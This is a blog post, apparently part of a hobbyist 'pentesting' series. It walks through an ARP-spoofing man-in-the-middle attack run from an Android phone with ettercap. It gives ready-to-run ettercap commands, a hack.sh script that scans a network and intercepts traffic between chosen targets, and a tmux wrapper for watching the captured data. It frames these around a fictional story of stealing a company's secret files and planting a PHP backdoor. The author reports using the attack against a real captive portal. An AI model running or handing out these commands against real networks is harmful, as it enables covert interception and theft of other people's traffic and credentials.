Pentesting on the Fly : Android Phone - Part 2) My Phone Is a Network Data Stealer
Here we are again, part 2 !If you followed my previous post, you know that our hero, John, traveled to NYC and sucessfully compromised his hotel's system. Now, we are the day after.
--Keep in Mind that at each chapter you'll need to launch Linux Deploy, tap "Start", and then SSH android@localhost and type in changeme --
0) SCENARIO
Day I ) Hotel's system compromised : two pc backdoored and data stolen. Phone backdoored, and will be used ass pivot
Day II:
Today I woke up early, I just have to set up my things and read again my speech for todays meeting at 8:30 am.
It's 7. I'm on my way to a cosy coffee shop with an Internet connection I located yesterday.
After a long day of work and fierce negociation with my co-workers, it's now time to meet my new friend.
I take the metro to the nearest station and I wait him in the courtyard.
I) MAIN IDEA
Here we'll do a simple and quick MITM attack using ettercap.
Don't forget two things :
- 1) This series is built on the following idea : "Quick and thunder attacks"
- 2) We use an ssh sessions, so we don't havy GUI, but only command line
II) REQUIREMENTS
- Have succesfully set up the environment (if not, click here)

- Ettercap installed
Ettercap //TEXT ONLY \\!!!:
apt-get install ettercap-text-only 1:0.8.0-0kali1
Some basic options we'll use :
-T -> Text mode only
-q -> quiet mode
-k -> to write scan's output to file
-M -> Option forr Mitm attack
-s -> to send commands to ettercap once the script is sent (ex : 'q' is for quit)
Part 1 : Scanning the network for hosts and exit
ettercap -T -q -M arp:remote // -s 'q'
Part 2 : Mitm them and sniff out ! (save to LOG)
ettercap -T -q -w LOG -M ARP /target1_IP/ /target2_IP/
Once thèses commands are launched, ettercap will place you in Mitm beetween your targets.
BUT REMEMBER OUR CREED : Hit fast and hard


2) Display host list IP
3) Input target 1 & 2
4) Launch the attack !
hack.sh :
CODE :
ettercap -T -q -k /tmp/hosts -M arp:remote // -s 'q'
cut -d ' ' -f 1 /tmp/hosts # reads host list and extract IP adresses
read -p "Target 1 : " t1 #reads user input
read -p "Target 2 : " t2
ettecap -T -w LOG -M ARP /$t1/ /$t2/
Have fun !
Press [CTRL+C] to stop the attack.

Proof ?
1) Launching the script and scanning for hosts
I now use their wifi connection to download all secrets files from their server's databases, I upload a php backdoor and I leave, just in time for catching my plane and go back home...

Here's an updated script for a better hack : Mitm & view the traffic :
tmux -2 new-session -d -s $SESSION
tmux split-window
tmux select-pane -t 0
tmux send-keys "sh ./hack.sh" C-m
tmux select-pane -t 1
tmux send-keys "watch -n 1 'tail /home/android.LOG | hexdump _C' " C-m
tmux select-pane -t 0
tmux select-window -t $SESSION:1
tmux -2 attach-session -t $SESSION
Which gives :
b) The screenshots were took in real life against a Captive portal. This shows you that there's no limit. You can use this hack in a situation like my scenario, or either angainst a captive portal, or by extension to anything you're connected to
c) Strike fast, hard and leave it in your Pocket. Smile and wait ;)
d) Any suggestions ?
e) Thanks to :
- Ciuffys for showing me the "side-note" concept and his cool blog : http://ciuffysblog.blogspot.fr/
- Cameron Glass for his social engineering posts :) , it inspired me the whole scenario ! (particularly in the first post) ( Cameron : I think you'll never complain again about a Mitm Problem :p )
- All of my so cool friends : Cracker Hacker (I promised a coffee shop ! :D thanks for your Mitm work ), CyberHitchHiker for what you did for me





Aucun commentaire:
Enregistrer un commentaire